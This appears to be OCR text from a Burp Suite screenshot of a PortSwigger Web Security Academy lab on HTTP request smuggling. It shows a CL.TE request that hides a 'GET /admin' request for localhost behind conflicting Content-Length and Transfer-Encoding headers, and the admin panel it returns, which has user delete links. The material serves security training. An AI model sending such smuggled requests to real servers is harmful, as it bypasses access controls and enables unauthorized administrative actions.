 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: aca61fa51f4feb1d80a80fd1006f007b.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-
bypass-front-end-controls-cl-te
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: localhost
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<div class="container is-page">
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a
href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a
href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a
href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
? < + > admin 5 matches
2,812 bytes | 412 millis